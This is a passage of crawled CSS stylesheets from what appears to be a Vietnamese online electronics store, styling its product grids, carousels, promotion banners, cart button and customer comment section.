                #submenu-4 aside:nth-child(2) {
                    width: 185px
                }
                #submenu-4 aside:nth-child(3) {
                    width: 134px
                }
                #submenu-4 aside:nth-child(4) {
                    width: 235px
                }
                #submenu-4 aside:nth-child(2) strong a {
                    display: none
                }
                .colfoot li a.logo-chg {
                    margin: 5px
                }
                .gd-menu.menu-new aside a {
                    line-height: 20px
                }
                .gd-menu aside:nth-child(2) {
                    margin-left: 0
                }
                .gd-menu aside {
                    padding: 5px 8px
                }
            }

            /*  11:15:33 01/07/2021 */

            .listproduct {
                display: grid;
                grid-auto-rows: minmax(min-content, max-content);
                grid-template-columns: repeat(5, minmax(0, 1fr));
                border-left: 1px solid #f1f1f1;
                border-top: 1px solid #f1f1f1
            }

            .listproduct.listproduct-col3 {
                grid-template-columns: repeat(3, minmax(0, 1fr))
            }

            .listproduct.carousel {
                display: flex;
                overflow-x: auto;
                scroll-snap-type: x mandatory
            }

            .listproduct.carousel .item {
                scroll-snap-align: start;
                margin-right: 5px;
                background-color: #fff;
                border-radius: 4px;
                min-width: 140px;
                max-width: 225px;
                flex: 0 0 33vw
            }

            .listproduct img {
                max-width: 100%
            }

            .listproduct .item {
                display: block
            }

            .listproduct .item a {
                display: block
            }

            .pk-sale .listproduct .item {
                background-color: #fff
            }

            .listproduct .item {
                border-bottom: 1px solid #f1f1f1;
                border-right: 1px solid #f1f1f1;
                padding: 10px 15px 20px;
                overflow: hidden
            }

            .listproduct h3 {
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 2;
                font-size: 14px;
                line-height: 20px;
                overflow: hidden;
                text-overflow: ellipsis;
                margin-bottom: 5px
            }

            .listproduct p.preorder {
                background-color: #e91e63;
                border-radius: 4px;
                color: #fff;
                display: -webkit-inline-box;
                font-size: 11px;
                margin-right: 4px;
                padding: 0 5px;
                white-space: nowrap;
                max-width: 90%;
                margin-bottom: 5px
            }

            .listproduct-col3 h3 {
                font-size: 13px;
                line-height: 16px
            }

            .listproduct h3 span {
                color: #fc773b
            }

            .listproduct .price {
                color: #222;
                display: block;
                font-size: 16px;
                font-weight: bold;
                line-height: 18px;
                margin-bottom: 5px
            }

            .listproduct .price.twoprice {
                font-weight: normal;
                font-size: 14px;
                margin-bottom: 5px
            }

            .listproduct .price.twoprice:before {
                content: '';
                width: 15px;
                height: 15px;
                background: transparent url([data-uri]) no-repeat left center;
                background-size: 15px 15px;
                margin: 2px 5px 0 0;
                display: inline-block;
                vertical-align: top
            }

            .listproduct-col3 .price {
                font-size: 14px;
                line-height: 16px
            }

            .listproduct .price.red {
                color: #d0021c
            }

            .listproduct .box-p {
                margin-bottom: 5px
            }

            .listproduct .price-old {
                color: #666;
                display: inline-block;
                font-size: 14px;
                line-height: 17px;
                text-decoration-line: line-through
            }

            .listproduct .price-old.black {
                color: #333
            }

            .listproduct-col3 .price-old {
                font-size: 12px;
                line-height: 16px
            }

            .listproduct .percent {
                color: #333;
                display: inline-block;
                font-size: 13px;
                line-height: 17px
            }

            .listproduct .percent.red {
                color: #d0021c
            }

            .listproduct-col3 .percent {
                font-size: 12px;
                line-height: 16px
            }

            .listproduct .item-rating {
                margin-bottom: 5px;
                display: flex;
                align-items: flex-end
            }

            .listproduct .item-compare {
                font-size: 0;
                margin-bottom: 5px
            }

            .listproduct .item-compare span {
                border: 1px solid #e0e0e0;
                border-radius: 2px;
                color: #333;
                display: inline-block;
                font-size: 12px;
                line-height: 12px;
                margin-right: 5px;
                padding: 4px 5px;
                white-space: nowrap
            }

            .listproduct .item-rating p {
                display: inline-block
            }

            .listproduct .item-rating-total {
                color: #333;
                font-size: 12px;
                line-height: 14px;
                margin-left: 5px
            }

            .listproduct .shiping {
                color: #333;
                font-size: 12px;
                line-height: 16px;
                margin-top: 7px
            }

            .listproduct .item-img {
                position: relative;
                margin-bottom: 10px;
                display: block;
                overflow: hidden
            }

            .listproduct .item-img img.lbliconimg {
                width: auto !important;
                height: 40px
            }

            .listproduct .item-img.item-img_1942 {
                height: 160px
            }

            .listproduct .item-img img.lbliconimg_1942 {
                bottom: 0
            }

            .listproduct .item-img.item-img_9758 {
                height: 145px
            }

            .listproduct .lb-img {
                bottom: 0;
                position: absolute;
                right: 5px
            }

            .result-label {
                border-radius: 20px;
                display: inline-block;
                font-size: 0;
                overflow: hidden;
                max-width: 100%;
                padding-right: 8px
            }

            .result-label span {
                color: #fff;
                display: -webkit-box;
                -webkit-box-orient: vertical;
                font-size: 10px;
                line-height: 13px;
                margin-left: 3px;
                overflow: hidden;
                padding: 4px 0 0 3px;
                text-overflow: ellipsis;
                white-space: nowrap;
                -webkit-line-clamp: 2;
                text-transform: uppercase
            }

            .result-label img {
                float: left;
                max-width: 20px
            }

            .result-label.temp1 {
                background: linear-gradient(to right, #ef3006, #c60004)
            }

            .result-label.temp2 {
                background: linear-gradient(to right, #0358d6, #054bab)
            }

            .result-label.temp3 {
                background: linear-gradient(to right, #e91f63, #db2663)
            }

            .result-label.temp4 {
                background: linear-gradient(to right, #3bacf0, #1b6dc1)
            }

            .result-label.temp5 {
                background: linear-gradient(to right, #faab08, #d42611)
            }

            .result-label.temp6 {
                background: linear-gradient(to right, #af63cf, #3327a7)
            }

            .item-label {
                font-size: 0;
                height: 22px
            }

            .item-label span {
                border-radius: 2px;
                font-size: 11px;
                line-height: 12px;
                display: inline-block;
                margin-right: 4px;
                padding: 3px
            }

            .ln-banchay {
                background-color: #fbdddd;
                color: #eb5757
            }

            .lb-tragop {
                background-color: #f1f1f1;
                color: #333
            }

            .item-txt-online {
                color: #333;
                font-size: 12px;
                line-height: 16px;
                margin-top: 0 !important;
                margin-bottom: 5px
            }

            .listproduct .item-gift {
                color: #333;
                font-size: 13px;
                margin-bottom: 5px
            }

            .listproduct .item-gift b {
                font-weight: normal
            }

            .utility {
                margin-top: 7px
            }

            .utility p {
                color: #333;
                font-size: 12px;
                line-height: 19px;
                display: flex
            }

            .utility p:before {
                content: '●';
                margin-right: 4px;
                margin-bottom: 2px;
                margin-top: -1px;
                color: #333;
                font-size: 10px
            }

            .item-bottom {
                font-size: 12px;
                margin-bottom: 5px
            }

            .item-ss {
                color: #2f80ed;
                font-size: 12px;
                line-height: 16px;
                margin-top: 7px
            }

            .item-ss i {
                background: url('/ContentMwg/images/iconcompare/icon_plus.png') no-repeat center;
                background-size: 100%;
                height: 16px;
                width: 16px;
                display: inline-block;
                vertical-align: text-bottom
            }

            .item-ss.active i {
                background: url('/ContentMwg/images/iconcompare/icon_checked.png') no-repeat center;
                background-size: 100%
            }

            .btn-buyslt {
                border: 1px solid #fb6e2e;
                border-radius: 3px;
                color: #fb6e2e;
                display: block;
                font-size: 12px;
                line-height: 16px;
                margin-top: 10px;
                padding: 8px 5px;
                text-align: center
            }

            .watched .owl-carousel .owl-stage, .watched .owl-carousel .owl-stage .owl-item {
                display: flex;
                flex-wrap: wrap
            }

            .listproduct .remain_quantity {
                position: relative;
                height: 100%;
                display: block;
                padding-bottom: 25px
            }

            .listproduct .remain_quantity .rq_count {
                min-height: 20px;
                padding-left: 21px;
                background-color: #ddd;
                border-radius: 25px;
                line-height: 20px;
                text-align: center;
                width: 100%;
                bottom: 0;
                left: 0;
                position: absolute;
                color: #000;
                overflow: hidden
            }

            .listproduct .remain_quantity .rq_count i {
                display: block;
                height: 100%;
                background: #f7c913 url('[data-uri]') no-repeat left top;
                position: absolute;
                left: 0;
                top: 0;
                min-width: 21px
            }

            .listproduct .remain_quantity .rq_count b {
                display: block;
                position: relative;
                z-index: 1;
                font-weight: normal
            }

            .loading-border {
                position: relative
            }

            .loading-border .bubblingG {
                height: 100%;
                top: 0;
                padding-top: 50%
            }

            .prods-group ul {
                display: flex;
                margin-bottom: 5px;
                justify-content: flex-start;
                flex-wrap: wrap
            }

            .prods-group ul li {
                padding: 5px 8px !important;
                border: 1px solid #e0e0e0 !important;
                border-radius: 2px;
                color: #333;
                display: inline-flex !important;
                font-size: 12px;
                line-height: 16px;
                margin-bottom: 5px;
                margin-right: 4px
            }

            .prods-group ul li.act, .prods-group ul li:hover {
                border-color: #2f80ed !important;
                color: #2f80ed !important
            }

            .listproduct .item-img {
                margin-top: 10px
            }

            .listproduct .item-img img {
                margin-bottom: 0;
                margin-top: 8px
            }

            .listproduct .item a:hover .item-img img {
                margin-bottom: 8px;
                margin-top: 0
            }

            .listproduct .item .item-img img {
                margin-top: 8px;
                -webkit-transition: all 300ms ease-in-out;
                -moz-transition: all 300ms ease-in-out;
                transition: all 300ms ease-in-out
            }

            .listproduct .item a:hover h3 {
                color: #288ad6
            }

            .owl-carousel button {
                opacity: .3
            }

            .owl-carousel:hover button {
                opacity: 1
            }

            .bar-top-left-none {
                width: 230px
            }

            .readmore-txt {
                position: relative;
                padding-right: 10px
            }

            .readmore-txt.white {
                color: #fff
            }

            .readmore-txt.blue {
                color: #2f80ed
            }

            .readmore-txt::before {
                content: '';
                height: 6px;
                position: absolute;
                transform: rotate(45deg);
                top: 6px;
                right: 0;
                width: 6px
            }

            .readmore-txt.white::before {
                border-top: 1px solid #fff;
                border-right: 1px solid #fff
            }

            .readmore-txt.blue::before {
                border-top: 1px solid #2f80ed;
                border-right: 1px solid #2f80ed
            }

            .bar-top {
                display: flex
            }

            .homebanner-container {
                width: calc(100% - 500px);
                height: 370px;
                padding: 10px 0 0 10px
            }

            #sync1 .owl-prev, #sync1 .owl-next {
                opacity: 0;
                transition: .2s
            }

            #sync1:hover .owl-prev, #sync1:hover .owl-next {
                opacity: 1
            }

            #sync1 .item {
                display: none;
                height: 300px;
                width: 100%
            }

            #sync1 .item:first-child {
                display: block
            }

            .homebanner .item img {
                height: 300px;
                width: 100%
            }

            #sync2 {
                box-shadow: 0 0 4px rgba(0 0 0/25%)
            }

            #sync2 .item {
                cursor: pointer;
                display: table;
                height: 60px;
                width: 100%
            }

            #sync2 .item h3 {
                display: table-cell;
                font-size: 12px;
                line-height: 16px;
                text-align: center;
                vertical-align: middle
            }

            #sync2 .owl-item {
                position: relative
            }

            #sync2 .owl-item::before {
                background-color: #e5e5e5;
                content: '';
                height: 30px;
                position: absolute;
                top: calc(50% - 15px);
                right: 0;
                width: 1px
            }

            #sync2 .owl-item.synced::after {
                background-color: #2f80ed;
                content: '';
                left: 0;
                height: 4px;
                position: absolute;
                top: 0;
                width: 100%
            }

            #sync2 .owl-item.synced h3 {
                font-weight: bold
            }

            .preorder-hot {
                display: flex;
                flex-wrap: wrap;
                padding-top: 10px;
                width: 270px
            }

            .preorder-hot a {
                margin-bottom: 3px;
                padding-left: 8px;
                width: 50%
            }

            .preorder-hot a.w100 {
                width: 100%
            }

            .preorder-hot a img {
                width: 100%;
                border-radius: 4px
            }

            .prd-promo {
                background-color: #4d90e0;
                border-radius: 4px;
                margin-top: 15px;
                padding: 10px 0
            }

            .prd-promo__top {
                padding: 0 10px 10px
            }

            .prd-promo__top img {
                display: block;
                max-width: 100%
            }

            .prd-promo__title {
                color: #fff;
                font-size: 28px;
                font-weight: bold;
                float: left;
                line-height: 34px;
                margin-right: 10px
            }

            .prd-promo .owl-carousel.listproduct .owl-item:first-child {
                border: none
            }

            .prd-promo .owl-carousel.listproduct .owl-item {
                border: none
            }

            .clock-countdown {
                background-color: #fed100;
                border-radius: 35px;
                font-size: 0;
                float: left;
                padding: 8px 0;
                text-align: center;
                width: 120px
            }

            .clock-countdown .timer {
                background-color: #333;
                border-radius: 2px;
                color: #fff;
                display: inline-block;
                font-size: 16px;
                line-height: 20px;
                margin-right: 7px;
                vertical-align: middle
            }

            .clock-countdown .timer span {
                display: inline-block;
                padding: 0 3px
            }

            .clock-countdown .timer:last-child {
                margin-right: 0
            }

            .prd-promo .readmore-txt {
                float: right;
                margin-top: 8px
            }

            .prd-promo .item {
                background-color: #fff;
                border-radius: 4px
            }

            .prd-promo .listproduct {
                padding: 0 10px
            }

            .box-common {
                margin-bottom: 30px;
                position: relative
            }

            .box-common__tab {
                font-size: 0
            }

            .box-common__tab li {
                border: 1px solid #d2d2d2;
                border-radius: 4px;
                cursor: pointer;
                display: inline-block;
                font-size: 14px;
                line-height: 16px;
                margin-right: 10px;
                margin-bottom: 10px;
                min-width: 100px;
                padding: 10px;
                text-align: center;
                text-transform: uppercase
            }

            .box-common__tab li:hover {
                border: 1px solid #2f80ed
            }

            .box-common__tab li.active-tab {
                background-color: #ff6a00;
                border: 1px solid #ff6a00;
                color: #fff
            }

            .slider-wrap {
                display: none
            }

            .box-common .readmore-txt {
                position: absolute;
                top: -35px;
                right: 5px
            }

            .bottom-search {
                padding: 35px 0 30px
            }

            .bottom-search p {
                display: inline-block;
                vertical-align: middle
            }

            .bottom-search a {
                color: #4a90e2;
                font-size: 14px;
                line-height: 25px;
                margin-left: 20px;
                position: relative;
                padding-left: 10px
            }

            .application .col1 {
                padding-right: 0;
                width: 73%
            }

            .application .col1-big {
                border: 1px solid #ebebeb;
                border-radius: 4px;
                width: 65%
            }

            .application .col1-simple {
                width: calc(35% - 10px)
            }

            .application .col1-title {
                padding: 10px
            }

            .application .spl-item {
                border-bottom: 1px solid #ebebeb;
                padding: 10px 0;
                margin-bottom: 0
            }

            .application .spl-item:last-child {
                border-bottom: none;
                padding-bottom: 0
            }

            .application .spl-item:first-child {
                padding-top: 0
            }

            .application .title-layout {
                font-weight: normal;
                margin-right: 15px
            }

            .application .col2 {
                padding-left: 30px;
                width: 27%
            }

            .col2__ct a {
                display: block
            }

            .col2__ct a:first-child {
                border-bottom: 1px solid #ebebeb;
                padding-bottom: 10px
            }

            .col2__ct a:last-child {
                display: flex;
                padding-top: 10px
            }

            .owl-carousel.listproduct {
                border: none
            }

            .prd-promo .listproduct .item-img, .listproduct .item-img {
                display: block;
                text-align: center
            }

            .prd-promo .listproduct img, .listproduct .item-img img {
                vertical-align: middle;
                line-height: normal
            }

            .prd-promo .listproduct .item-img {
                height: 200px;
                line-height: 200px
            }

            .prd-promo .listproduct .item-img img {
                width: 200px
            }

            .listproduct .item {
                padding: 10px 10px
            }

            .listproduct h3 {
                line-height: 18px
            }

            .listproduct .price {
                color: #333
            }

            .listproduct .item-img {
                height: 210px;
                line-height: 210px
            }

            .listproduct .item-img img {
                width: 210px;
                height: auto
            }

            .listproduct .item-img img.lbliconimg_1942 {
                bottom: 35px
            }

            .listproduct .result-label, .listproduct .preorder {
                margin-top: 10px
            }

            #sync1>.item, #sync2>.item {
                display: none
            }

            #sync1>.item:first-child, #sync2>.item:first-child {
                display: block
            }

            #sync2>.item:first-child {
                display: table
            }

            #sync1>.item>a>img:first-child {
                width: 100%
            }

            .owl-carousel {
                display: block
            }

            .prd-promo .owl-carousel {
                display: flex
            }

            .owl-carousel.listproduct>.item:nth-child(n+6), .owl-carousel.game-slider>.game__item:not(:first-child), .dongho .owl-carousel.listproduct>.item:nth-child(-n+5) {
                display: none
            }

            .owl-carousel.listproduct>.item:nth-child(-n+5), .dongho .owl-carousel.listproduct>.item:nth-child(-n+4), .owl-carousel.game-slider>.game__item:first-child {
                display: inline-block
            }

            .prd-promo .owl-carousel.listproduct>.item:nth-child(-n+5) {
                margin: 0 5px;
                width: 228px
            }

            .box-common:not(.prd-promo) .owl-carousel.listproduct>.item:nth-child(-n+5), .dongho .owl-carousel.listproduct>.item:nth-child(-n+4) {
                width: 236px
            }

            .owl-carousel .owl-stage {
                display: flex;
                flex-wrap: wrap
            }

            .owl-nav button {
                background: rgba(255, 255, 255, .9) !important;
                height: 60px;
                width: 30px;
                position: absolute;
                top: 50%;
                transform: translateY(-50%);
                z-index: 2
            }

            .owl-nav button span {
                display: block;
                text-indent: -9999px
            }

            .owl-nav button span::before {
                content: "";
                border-top: 3px solid #666;
                border-right: 3px solid #666;
                content: '';
                height: 22px;
                position: absolute;
                top: 18px;
                width: 22px
            }

            .owl-nav button.owl-prev span::before {
                left: 10px;
                transform: rotate(-135deg)
            }

            .owl-nav button.owl-next span::before {
                transform: rotate(45deg);
                right: 8px
            }

            .owl-carousel .owl-item .owl-lazy.lazyloaded {
                opacity: 1
            }

            .owl-nav .owl-prev.disabled, .owl-nav .owl-next.disabled {
                display: none
            }

            .listproduct.owl-carousel .owl-item img, .slider-watched.owl-carousel .owl-item img {
                display: initial
            }

            img.lazyload {
                opacity: 0
            }

            .bar-top-left {
                border-top: none;
                display: none;
            }

            .listproduct .owl-nav button {
                top: 37%
            }

            .slider-promo.listproduct .owl-nav button {
                top: 36%
            }

            .prd-promo .listproduct .item-img {
                height: 215px;
                line-height: 215px
            }

            .prd-promo .listproduct .item-img img.lbliconimg_1942 {
                bottom: 0
            }

            .listproduct .item-img {
                height: 225px;
                line-height: 225px
            }

            .listproduct .item .item-img img {
                margin-top: 8px;
                -webkit-transition: all 300ms ease-in-out;
                -moz-transition: all 300ms ease-in-out;
                transition: all 300ms ease-in-out
            }

            .listproduct .item a:hover .item-img img {
                margin-bottom: 8px;
                margin-top: 0
            }

            .listproduct .item a:hover h3 {
                color: #288ad6
            }

            .application a:hover {
                color: #288ad6
            }

            .sub-banner {
                margin-top: 10px
            }

            .sub-banner img {
                border-radius: 4px
            }

            .owl-carousel button {
                opacity: .3
            }

            .owl-carousel:hover button {
                opacity: 1
            }

            .listproduct .item:hover {
                -webkit-box-shadow: 0 2px 12px rgba(0, 0, 0, .12);
                -moz-box-shadow: 0 2px 12px rgba(0, 0, 0, .12);
                box-shadow: 0 2px 12px rgba(0, 0, 0, .12)
            }

            .fb_dialog_advanced {
                background-color: transparent !important;
                position: relative !important;
            }

            .fb_reset {
                height: 0px !important;
            }

            button#back2top {
                position: fixed;
                left: 2%;
                bottom: 2%;
                opacity: 0;
                visibility: hidden;
                /*For better looking button*/
                font-family: sans-serif;
                font-size: 14px;
                color: #fff;
                line-height: 1.3;
                background-color: #123;
                border: none;
                outline: none;
                cursor: pointer;
                padding: 10px 18px;
                margin: 0;
                z-index: 10000;
            }

            .cart-fixed {
                position: fixed;
                right: 20px;
                bottom: 700px;
                z-index: 10;
                background: #4b4f56;
                width: 50px;
                height: 50px;
                text-align: center;
                color: #fff !important;
                border-radius: 100%;
                display: flex;
                align-items: center;
                justify-content: center;
            }

            .cart-fixed span {
                position: absolute;
                top: 0px;
                right: -5px;
                color: #fff;
                width: 25px;
                height: 25px;
                background: #f00;
                text-align: center;
                line-height: 25px;
                font-size: 11px;
                border-radius: 100%;
            }
.bk-promotion{
    display: none !important;
}
.bk-btn-box span{
display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://minhduc.com.vn/vn/css/commentnew.min.css
body_size: 7143
content:
.wrapcomment{display:block;overflow:hidden;width:98%;margin:0 auto;float:left}#comment .imgCmt{max-height:120px;overflow:hidden;margin:5px auto}#comment .imgCmt img{height:120px;width:auto;float:left;margin-right:3px;cursor:pointer}#comment .resCmtImg{display:inline-block;position:relative;margin:20px 0 0;padding-left:0;list-style:none;overflow:visible}#comment .resCmtImg li{float:left;margin-right:20px;position:relative;width:auto;height:auto;overflow:visible}#comment .resCmtImg img{max-width:150px}#comment .resCmtImg i{border:solid 1px #4d4d4d;background:#4d4d4d;height:25px;width:25px;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;position:absolute;color:#fff;font-size:16px;text-align:center;padding-top:2px;padding-left:1px;cursor:pointer;font-style:normal;box-sizing:border-box;right:-10px;top:-10px}#comment .replyLate{display:block;overflow:visible;position:relative;margin:0 0 10px 34px;padding:8px;clear:both;font-size:13px;color:#333;line-height:24px;border:dashed #ccc 1px}#comment .replyLate:before{content:'';position:absolute;top:-7px;left:14px;border-top:1px dashed #ccc;border-left:1px dashed #ccc;transform:rotate(36deg) skew(-20deg);width:10px;height:10px;background-color:#fff}#comment{display:block;width:98%;margin:0 auto;float:left}#comment .cmtwrsn{display:block;clear:both;text-align:left;padding:10px;margin:10px auto;border:1px solid #ccc;border-radius:4px;overflow:hidden;background:#fff}#comment .cmtwrsn a{text-decoration:none}#comment .cmtwrsn img{float:left;margin-right:10px;border:0;max-width:45%}#comment .cmtwrsn span{color:#4a90e2;font-weight:bold}#comment .wrapsatis{display:none;overflow:visible;position:absolute;left:4%;top:40px;z-index:91;width:430px;background:#fff;border:1px solid #ccc;border-radius:3px;padding:10px;margin:auto}#comment .wrapsatis:after,#comment .wrapsatis:before{bottom:100%;left:46.5%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}#comment .wrapsatis:after{border-bottom-color:#fff;border-width:10px;margin-left:-100px}#comment .wrapsatis:before{border-bottom-color:#ccc;border-width:11px;margin-left:-101px}#comment .wrapsatis span{margin-bottom:7px;display:block;max-width:96%}#comment .wrapsatis input{padding:9px 5px;border:1px solid #ddd;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;font-size:14px;color:#999;width:166px;margin-right:10px}#comment .wrapsatis a{padding:12px 15px !important;background-color:#288ad6;color:#fff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;margin-left:0}#comment .wrapsatis .wrsct{position:relative}#comment .wrapsatis .wrsct i{width:15px;height:17px;background-position:-188px -47px;top:0;right:0;position:absolute;cursor:pointer}#comment .wrapsatis .ustCt{border:1px solid #ddd;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;font-size:14px;color:#999;width:97%;height:80px;margin:0 0 10px;padding:5px;resize:none}#comment .relate_infocom .mwrs{color:#d97f00;font-weight:bold;float:right;padding:0 5px 0 0}#comment .relate_infocom .favor{float:left;color:#4a90e2;text-decoration:none}#comment .iconcom-unlike{background-position:-136px -31px;width:9px;height:12px;vertical-align:inherit;margin:0 5px -2px 3px}#comment .iconcom-likeAct{background-position:-93px -26px;width:12px;height:12px;vertical-align:inherit;margin:0 4px -1px 1px}#comment .iconcom-unlikeAct{background-position:-118px -31px;width:12px;height:12px;vertical-align:inherit;margin:0 5px -2px 3px}#comment #id-comment-title{color:#666;display:block;font-size:20px;font-weight:600;line-height:28px;margin:15px 0;overflow:hidden;padding:8px;text-transform:uppercase !important}#comment #id-comment-title span{font-weight:normal}#comment #id-comment-title .boxfboncmt{display:inline-block;margin-left:5px;vertical-align:middle;margin-top:-3px}#comment .titletext{display:block;overflow:hidden;font-size:20px;color:#333;line-height:1.3em;padding-bottom:20px}#comment .titletext h2{font-size:20px;color:#333;font-weight:300;display:inline-block}#comment .textarea{display:block;overflow:hidden;background:#fff;min-height:100px;border:1px solid #c1bfbf;padding:10px;font-size:16px;color:#333;max-height:200px;border-radius:4px}#comment .textarea .ptr{margin:0 auto;width:80%;text-align:center}#comment .textarea .ptr img{max-height:450px;max-width:600px}#comment .textarea .ptr span{display:block;margin-top:10px;color:#999}#comment .textarea .ptr span a{cursor:pointer;color:#f00}.wrap-attaddsend{display:block;overflow:hidden;background:#fff;border:1px solid #c1bfbf;position:relative;margin-top:-1px}.wrap-attaddsend .attach{float:left;font-size:14px;color:#666;padding:12px 16px 9px;border-right:1px solid #c1bfbf;cursor:pointer}.wrap-attaddsend .addicon{float:left;font-size:14px;color:#666;padding:11px 16px 8px;border-right:1px solid #c1bfbf;cursor:pointer}.wrap-attaddsend .addicon:hover{background:#fbd648}.wrap-attaddsend .addicon label{background:#f9b84d;border:1px solid #f5a623;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;padding:5px 10px;font-size:14px;color:#fff;position:relative;right:-10px;cursor:pointer}.wrap-attaddsend .addlink{clear:both;font-size:14px;color:#666;padding:11px 16px 11px;border-bottom:1px solid #e4e4e4;cursor:pointer}.wrap-attaddsend .addlink a{color:#4a90e2;cursor:pointer;text-decoration:underline}.wrap-attaddsend .addlink input[type="checkbox"]{display:inline-block;vertical-align:middle;margin-left:10px}.wrap_iconemotion{display:block;overflow:hidden;padding:5px;border:1px solid #c1bfbf;border-bottom:0;margin-top:-1px;max-height:280px;overflow-x:hidden;overflow-y:auto}.wrap_iconemotion .col1 a{float:left;width:36px;height:36px;margin:5px}.wrap_iconemotion .col1 a img{display:block;width:36px;height:36px}.wrap_iconemotion .col2 a{float:left;width:42px;height:42px;margin:5px}.wrap_iconemotion .col2 a img{display:block;width:42px;height:42px}.wrap_iconemotion::-webkit-scrollbar{width:9px}.wrap_iconemotion::-webkit-scrollbar-track{background:#fff;border:1px solid none;width:11px;padding:2px}.wrap_iconemotion::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}.wrap_iconemotion::-webkit-scrollbar-thumb:window-inactive{background:#d8d8d8}.wrap_iconemotion a:hover>.addicon{background:#fbd648}.wrap-attaddsend .sendclick{float:right;font-size:15px;color:#2a2a2a;text-align:center;font-weight:600;text-transform:uppercase;width:120px;padding:11px 0 10px;cursor:pointer;background:#fbd648}.wrap-attaddsend .userinfo{font-size:14px;color:#2a2a2a;text-align:center;font-weight:600;max-width:250px;padding:11px 0 10px;cursor:pointer;background:#fff;position:absolute;right:130px;padding-right:64px}#userinfoLog{right:80px}#userinfoLog img{width:30px;height:30px;float:left;margin-top:-4px;margin-right:4px;object-fit:cover}.form_reply #userinfoLog{right:120px}.wrap-attaddsend .userinfo a{color:#4a90e2;font-weight:300;float:left;position:absolute;right:-3px}.wrap-attaddsend .userinfo i{margin-top:-4px;float:left}.wrap-attaddsend .avaS{margin-top:-4px;float:left;width:25px;height:25px;margin-right:7px}.wrap-attaddsend .userinfo .uname{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:160px;float:left;text-align:left}.wrap_loginpost{display:block;overflow:hidden;background:#fff;padding:10px;border:1px solid #d8d8d8;border-top:0;position:relative}.wrap_loginpost .asideleft{float:left;overflow:hidden;width:55%;border-right:1px solid #d8d8d8;display:none}.wrap_loginpost .asideleft label{display:block;font-size:14px;color:#666;margin-bottom:10px;padding-right:5px}.wrap_loginpost .asideleft a{*float:left;overflow:hidden;margin-right:10px}.infologin{display:block;position:relative;clear:both;padding-top:10px;overflow:hidden}.infologin .arrow_dw{position:absolute;right:110px;top:-1px;z-index:9;background:#f1f1f1}.infologin .arrow_dw:after,.infologin .arrow_dw:before{top:101%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.infologin .arrow_dw:after{border-top-color:#fff;border-width:7px;margin-left:-7px}.infologin .arrow_dw:before{border-top-color:#dadada;border-width:8px;margin-left:-8px}.wrap_loginpost .infologin .userlogin{display:block;padding:8px;border:1px solid #dadada;font-size:14px;color:#999;margin-bottom:10px;width:84.5%}.wrap_loginpost .infologin .forgetpass{float:left;padding:8px 0;font-size:14px;color:#4a90e2;display:none}.wrap_loginpost .infologin .forgetpass:hover{text-decoration:underline}.wrap_loginpost .infologin .loginpost{float:right;padding:8px;margin-right:50px;background:#fbd648;border:1px solid #c1bfbf;font-size:14px;color:#2a2a2a;text-transform:uppercase;font-weight:600;cursor:pointer}.wrap_loginpost .noaccount{display:none;padding:10px 0;font-size:14px;color:#999}.wrap_loginpost .noaccount a{color:#4a90e2}.wrap_loginpost .noaccount a:hover{text-decoration:underline}.wrap_loginpost .asideright{float:right;overflow:hidden;width:100%}.wrap_loginpost .asideright label{display:block;font-size:14px;color:#666;margin-bottom:10px}.wrap_loginpost .asideright label .radio-ctnr{margin-right:5px}.wrap_loginpost .asideright label .radio-ctnr .cmtradio>.box{margin-right:2px}.wrap_loginpost .asideright .infoname{padding:8px;border:1px solid #dadada;font-size:14px;margin-bottom:10px;width:35.5%;margin-right:2%;color:#333}.wrap_loginpost .asideright .finalpost{float:right;padding:8px;margin-right:4px;background:#fbd648;border:1px solid #c1bfbf;font-size:14px;color:#2a2a2a;text-transform:uppercase;font-weight:600}#comment .info_nocomment{display:block;overflow:hidden;width:80%;margin:20px auto 0;text-align:center}.info_nocomment .texteveryone{display:block;overflow:hidden;line-height:1.3em;font-size:20px;color:#999;font-weight:600}#comment .sortcomment{display:block;overflow:hidden;margin-right:3px}.sortcomment span{float:right;font-size:13px;color:#999;padding:6px 12px}.sortcomment a{float:right;font-size:13px;color:#4a90e2;padding:6px 12px}.sortcomment a:hover{color:#333}.sortcomment a.activedsort{background:#ececec;border-radius:7px;-webkit-border-radius:7px;-moz-border-radius:7px}.sortcomment .statistical{float:left;overflow:hidden;font-size:12px;color:#565656;padding:6px 18px;background:#fff4b7;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.statistical a{color:#4a90e2;padding:0 5px}.statistical a:hover{color:#4a90e2;text-decoration:underline}.infocomment{display:block;clear:both;margin-bottom:20px}.infocomment .boxtopbestcmt{background:#f8f5d6;padding:5px 10px 20px 10px;margin-top:10px;position:relative}.comment_ask{display:block;overflow:visible;margin:10px 0 0}.comment_ask strong{font-size:14px;color:#333;text-transform:capitalize}.comment_ask .qtv{text-transform:uppercase;margin-right:10px;color:#000;font-weight:normal;font-size:10px;background:#eebc49;padding:2px 6px;border-radius:3px;line-height:18px;height:18px;margin-left:10px}.comment_ask .nameadmin{color:#4a90e2}.comment_ask .admin{display:inline-block;margin-left:5px;font-size:12px;font-weight:600;color:#444;padding:2px 6px;background:#fdd504;border:1px solid #c1a201}.comment_ask .goodcomment{float:right;font-size:12px;color:#7eb406;position:absolute;top:5px;right:5px;font-weight:bold}.comment_ask .tgddthank{float:right;font-size:12px;color:#e99100}.comment_ask .relate_infocom{margin-left:30px}.bestcomment{position:relative}.infocom_ask,.infocom_ask_s{display:block;font-size:14px;color:#4a4a4a;line-height:22px;margin-left:30px}.infocom_ask a{color:#4a90e2}.infocom_ask_s .seeMore,.infocom_ask .content_s .seeMore{color:#4a90e2;cursor:pointer;white-space:nowrap;font-weight:normal}.infocom_ask_s .seeMore b,.infocom_ask .content_s .seeMore b{font-weight:normal;font-style:normal;font-size:16px}.infocom_ask .conticon{line-height:normal;line-height:22px}.infocom_ask .conticon 